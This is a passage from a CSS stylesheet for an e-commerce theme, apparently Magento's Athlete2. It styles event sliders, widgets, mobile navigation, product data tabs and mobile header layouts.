  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 0;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 0 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 1024px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name {
    border-bottom: 1px solid #d1d1d1;
    border-top: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 0 40px 0 20px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after {
    position: absolute;
    right: 0;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages,
  .account .column.main .toolbar .toolbar-amount,
  .account .column.main .toolbar .limiter,
  .account .column.main .toolbar .pages {
    float: none;
    position: relative;
    margin: 0;
    width: auto;
    text-align: left;
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount,
  .account .column.main .toolbar .toolbar-amount {
    line-height: 1;
    padding: 20px 10px 10px 10px;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -20px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #202020;
    top: 1px;
  }
  .fancy-text.-overlay {
    margin-bottom: -24px;
  }
  .fancy-text.-overlay-top {
    margin-top: -40px;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .h1,
  h1 {
    font-size: 36px;
  }
  .ox-sticky-sidebar {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    width: 100%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    font-size: 28px;
    margin-bottom: 32px;
  }
  .page-layout-1column-fullwidth .page-main {
    padding: 0;
    max-width: 100%;
  }
  .product-page--fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main {
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .navigation,
  .ox-megamenu,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 20px;
    padding-right: 20px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .page-main {
    padding-bottom: 40px;
    padding-top: 30px;
  }
  .sidebar-main > .filter.block + .sidebar-additional {
    margin-top: 0;
  }
  .page-with-filter .sidebar-additional {
    margin-top: 40px;
  }
  .column.main + .sidebar-additional {
    margin-top: 40px;
  }
  .columns .sidebar-main {
    margin-top: 40px;
  }
  .responsive-padding-1 {
    padding: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
  }
  .navigation .parent .level-top .ui-menu-icon {
    width: 8px;
    height: 8px;
    top: 50%;
    transform: translateY(-4px);
    position: absolute;
    right: 8px;
    display: inline-block;
  }
  .navigation .parent .level-top .ui-menu-icon:before {
    content: '';
    position: absolute;
    right: 0;
    top: 3px;
    background: #000000;
    width: 8px;
    height: 2px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top .ui-menu-icon:after {
    content: '';
    position: absolute;
    right: 3px;
    top: 0;
    background: #000000;
    width: 2px;
    height: 8px;
    transition: background 0.1s ease 0.4s;
  }
  .navigation .parent .level-top.ui-state-active .ui-menu-icon:after {
    height: 0;
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: none;
  }
  .nav-sections .switcher-trigger strong {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: "athlete2";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 0 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.5);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  /*.nav-sections-items {
        .lib-clearfix();
        position: relative;
        z-index: 1;
    }*/
  .ox-nav-sections-item-title {
    position: relative;
    background: transparent;
    box-sizing: border-box;
    float: left;
    height: 70px;
    align-items: center;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
    text-align: center;
    width: 33.33%;
  }
  .ox-nav-sections-item-title .ox-nav-sections-item-switch {
    font-size: 16px;
    font-weight: 700;
    color: #000000;
    text-transform: uppercase;
    letter-spacing: -1px;
    z-index: 1;
  }
  .ox-nav-sections-item-title:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 3px;
    bottom: 0;
    left: 0;
    z-index: 0;
    transition: all 0.25s ease;
    background: #000000;
  }
  .ox-nav-sections-item-title.active:after {
    height: 100%;
    background: var(--a2-main-color);
  }
  .ox-nav-sections[data-count-tabs="2"] .ox-nav-sections-item-title {
    width: 50%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-title {
    display: none !important;
    width: 100%;
  }
  .ox-nav-sections[data-count-tabs="1"] .ox-nav-sections-item-content {
    margin-top: 0;
  }
  /*.nav-sections-item-title {
        background: darken(@navigation__background, 5%);
        border: solid darken(@navigation__background, 10%);
        border-width: 0 0 1px 1px;
        box-sizing: border-box;
        float: left;
        height: 71px;
        padding-top: 24px;
        text-align: center;
        width: 33.33%;

        &.active {
            background: transparent;
            border-bottom: 0;
        }

        .nav-sections-item-switch {
            &:hover {
                text-decoration: none;
            }
        }
    }*/
  .ox-nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 70px;
    width: 100%;
    padding: 25px;
  }
  .ox-nav-sections-item-content .ox-megamenu,
  .ox-nav-sections-item-content .navigation {
    display: block;
  }
  .ox-nav-sections-item-content .ox-megamenu {
    padding-left: 0;
    padding-right: 0;
  }
  .ox-nav-sections-item-content .category-item > a {
    color: #000000;
  }
  /*.nav-sections-item-content {
        .lib-clearfix();
        box-sizing: border-box;
        float: right;
        margin-left: -100%;
        margin-top: 71px;
        width: 100%;

        &.active {
            display: block;
        }

        padding: @indent__m 0;
    }*/
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 20px;
    padding-right: 20px;
    padding-bottom: 20px;
    padding-left: 20px;
  }
  .navigation a,
  .navigation a:hover {
    color: #ffffff;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: none;
    font-size: 1.6rem;
  }
  .navigation .level0 > .level-top {
    font-weight: 700;
    padding: 8px 40px 8px 15px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
    padding-left: 15px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: none;
    border-style: solid;
    border-width: 0 0 0 8px;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
  }
  .navigation li.level0:last-child {
    border-bottom: none;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 20px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #000000;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #000000;
    border-style: solid;
    border-width: 0 0 0 0;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 15px;
  }
  .navigation a {
    padding-top: 8px;
    padding-right: 8px;
    padding-bottom: 8px;
    padding-left: 8px;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: -0.03em;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-width: 0;
  }
  .navigation .submenu:not(:first-child) .active > a,
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: 0;
    background: #000000;
    color: #ffffff;
    line-height: 1;
    padding: 6px 9px;
    text-decoration: none;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
    margin-left: -9px;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-width: 0;
    padding-left: 8px;
    background: #000000;
    color: #ffffff;
  }
  .navigation .level0 > .level-top {
    padding: 6px 22px 6px 6px;
    font-size: 20px;
  }
  .product.data.items {
    margin: 0;
    padding: 0;
    --a2-tab-t-padding: 12px;
  }
  .product.data.items > .item.title {
    box-sizing: border-box;
    float: none;
    width: 100%;
  }
  .product.data.items > .item.title > .switch {
    display: block;
  }
  .product.data.items > .item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0;
  }
  .product.data.items > .item.content:before,
  .product.data.items > .item.content:after {
    content: '';
    display: table;
  }
  .product.data.items > .item.content:after {
    clear: both;
  }
  .product.data.items > .item.content.active {
    display: block;
  }
  .product.data.items > .item.title {
    margin: 0 0 15px;
  }
  .product.data.items > .item.title > .switch {
    background: #000000;
    border-bottom: 0 solid #d1d1d1;
    border-left: 0 solid #d1d1d1;
    border-right: 0 solid #d1d1d1;
    border-top: 0 solid #d1d1d1;
    height: 50px;
    padding: 6px 20px 6px 50px;
    font-weight: 800;
    line-height: 38px;
    font-size: 1.6rem;
    color: #ffffff;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:visited {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:hover {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title > .switch:active {
    color: #000000;
    text-decoration: none;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:focus,
  .product.data.items > .item.title:not(.disabled) > .switch:hover {
    background: var(--a2-main-color);
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: var(--a2-main-color);
    color: #000000;
    text-decoration: none;
    padding-bottom: 6px;
  }
  .product.data.items > .item.content {
    background: #f8f8f8;
    border: none;
    margin: 0 0 15px;
    padding: 40px 40px 40px 40px;
  }
  .product.data.items .data.item {
    display: block;
  }
  .product.data.items .item.title.active {
    margin-bottom: 0;
  }
  .product.data.items .item.title.active > .switch {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:visited {
    color: #000000;
  }
  .product.data.items .item.title.active > .switch:after,
  .product.data.items .item.title.active > .switch:before {
    background: #000000;
  }
  .product.data.items .item.title.active > .switch:after {
    content: none;
  }
  .product.data.items .item.title > .switch {
    text-transform: uppercase;
    letter-spacing: -0.03em;
    position: relative;
  }
  .product.data.items .item.title > .switch:after,
  .product.data.items .item.title > .switch:before {
    content: '';
    display: block;
    position: absolute;
    background: #ffffff;
  }
  .product.data.items .item.title > .switch:before {
    left: 17px;
    top: 23px;
    width: 15px;
    height: 3px;
  }
  .product.data.items .item.title > .switch:after {
    left: 23px;
    top: 17px;
    width: 3px;
    height: 15px;
  }
  .tabs-style--minimal .product.data.items .additional-attributes th {
    padding-left: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content {
    padding: 6px 2px 30px 2px;
    background: none;
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.content:before {
    content: none;
  }
  .tabs-style--minimal .product.data.items > .item.title {
    border-top: 1px solid rgba(0, 0, 0, 0.08);
    margin: 0;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch {
    color: #000;
    height: auto;
    background: none !important;
    padding-top: var(--a2-tab-t-padding);
    padding-bottom: var(--a2-tab-t-padding);
    padding-left: 30px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover {
    background: none;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:focus:before,
  .tabs-style--minimal .product.data.items > .item.title > .switch:hover:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after,
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    background: #000;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:before {
    left: 2px;
    top: 50%;
    width: 12px;
    height: 2px;
    margin-top: -1px;
  }
  .tabs-style--minimal .product.data.items > .item.title > .switch:after {
    left: 7px;
    top: 50%;
    width: 2px;
    height: 12px;
    margin-top: -6px;
  }
  .tabs-style--minimal .product.data.items > .item.title:not(.disabled) > .switch:active,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:focus,
  .tabs-style--minimal .product.data.items > .item.title.active > .switch:hover {
    color: #000;
    padding-bottom: var(--a2-tab-t-padding);
  }
  .mobile-search--below .header__content .header__item-search {
    display: none !important;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-left {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .logo__container:before,
  .header--layout-4.mobile-header--layout-4 .header__content .logo__container:before {
    background: none;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item,
  .header--layout-4.mobile-header--layout-4 .header__content .flex-right .header__item {
    height: var(--ox-header-height-m);
  }
  .header--layout-4.mobile-header--layout-2 .header__content .flex-left,
  .header--layout-4.mobile-header--layout-2 .header__content .flex-right {
    padding: 0;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 60px;
  }
  .header--layout-4.mobile-header--layout-5 .header__content .flex-right .header__item-search {
    left: 57px;
  }
  .mobile-header--layout-2 .header--layout-5 .logo__container,
  .mobile-header--layout-1 .header--layout-5 .logo__container {
    order: 0;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left,
  .mobile-header--layout-1 .header--layout-5 .header__left {
    order: 1;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-1 .header--layout-5 .header__right {
    order: 2;
  }
  .mobile-header--layout-2 .header--layout-5 .header__right,
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding: 9px;
  }
  .mobile-header--layout-2 .header--layout-5 .header__left {
    padding-right: 0;
  }
  .page-header .container {
    padding-left: 0;
    padding-right: 10px;
  }
  :is(.mobile-header--layout-6,
    .mobile-header--layout-5,
    .mobile-header--layout-4,
    .mobile-header--layout-3,
    .mobile-header--layout-2,
    .mobile-header--layout-1) .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 {
    /*.header--layout-2 {
            .header__content{
                .flex-right,
                .flex-left{
                    min-height: 60px;
                }
            }
        }*/
  }
  .mobile-header--layout-2 .page-header .container {
    padding: 0;
  }
  .mobile-header--layout-2 .page-header .logo__container {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
  }
  .mobile-header--layout-2 :is(.header--layout-6,
        .header--layout-2,
        .header--layout-5,
        .header--layout-4) .header__content {
    padding: 0;
  }
  .mobile-header--layout-2 .header__content {
    flex-wrap: wrap;
  }
  .mobile-header--layout-2 .header__content .header__additional-content {
    display: none;
  }
  .mobile-header--layout-2 .header__content .header__right,
  .mobile-header--layout-2 .header__content .header__left,
  .mobile-header--layout-2 .header__content .flex-right,
  .mobile-header--layout-2 .header__content .flex-left {
    padding: 4px;
  }
  .mobile-header--layout-2 .col.header__content-wrapper {
    flex: 0 0 100%;
  }
  .top-bar {
    display: none;
  }
  .top-bar .ox-move-item {
    display: none;
  }
  .header-nav-wide {
    display: none;
  }
  .mobile-header--layout-3 .logo__container {
    order: 1;
    margin: 0 auto;
  }
  .mobile-header--layout-3 .logo__container:before {
    background: none;
  }
  .mobile-header--layout-3 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-3 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .page-layout-checkout.mobile-header--layout-5 .logo__container,
  .checkout-index-index.mobile-header--layout-5 .logo__container,
  .page-layout-checkout.mobile-header--layout-4 .logo__container,
  .checkout-index-index.mobile-header--layout-4 .logo__container {
    position: relative;
    left: 0;
    transform: none;
    margin: 0;
  }
  .mobile-header--layout-5,
  .mobile-header--layout-4 {
    --ox-sticky-height: 60px;
  }
  .mobile-header--layout-5.header--layout-1 .page-header .logo__container,
  .mobile-header--layout-4.header--layout-1 .page-header .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content,
  .mobile-header--layout-4 .header__content {
    min-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    justify-content: space-between;
  }
  .mobile-header--layout-5 .header__content .logo__container,
  .mobile-header--layout-4 .header__content .logo__container {
    order: 1;
    margin: 0 auto;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    max-height: var(--ox-header-height-m);
    height: var(--ox-header-height-m);
    overflow: hidden;
  }
  .mobile-header--layout-5 .header__content .header__left,
  .mobile-header--layout-4 .header__content .header__left,
  .mobile-header--layout-5 .header__content .flex-left,
  .mobile-header--layout-4 .header__content .flex-left {
    order: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile,
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    position: relative;
    top: 0;
  }
  .mobile-header--layout-5 .header__content .header__right,
  .mobile-header--layout-4 .header__content .header__right,
  .mobile-header--layout-5 .header__content .flex-right,
  .mobile-header--layout-4 .header__content .flex-right {
    order: 2;
    margin: 0;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    position: absolute;
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile {
    left: 8px;
  }
  .mobile-header--layout-5 .header__content .slide-out-menu--mobile > span {
    display: none;
  }
  .mobile-header--layout-5 .header__content .header__right .header__item-search,
  .mobile-header--layout-5 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 58px;
  }
  .mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 52px;
  }
  .mobile-header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4 .header__content .flex-right .header__item-search {
    top: 8px;
    left: 10px;
  }
  .mobile-header--layout-4.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-4.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
    left: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .header__right .header__item-search,
  .mobile-header--layout-5.header--layout-4 .header__content .flex-right .header__item-search {
    top: 0;
  }
  .mobile-header--layout-5.header--layout-4 .header__content .slide-out-menu--mobile {
    left: 0;
  }
  /* My Account */
  #btn-myaccount-close {
    display: none;
  }
  .ox-section-item-content .block-new-customer {
    margin: 0 0 -25px -25px;
    padding: 30px;
    width: calc(100% + 50px);
  }
  .ox-section-item-content .block-customer-login {
    padding: 9px;
  }
  .ox-section-item-content .block-customer-login .field.note {
    display: none;
  }
  .ox-section-item-content .header__toplinks + .block-content .block-customer-login .block-title {
    padding-top: 30px;
    border-top: 1px solid rgba(107, 107, 107, 0.18);
    margin-top: 20px;
  }
  .ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 80%;
    min-width: 1px;
  }
  .ox-dropdown {
    opacity: 1;
    position: fixed;
    top: 0;
    bottom: 0;
    width: 100%;
    max-width: var(--a2-slideout-width);
    height: 100%;
    background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
    overflow: hidden;
    box-shadow: none;
    touch-action: manipulation;
    right: 0;
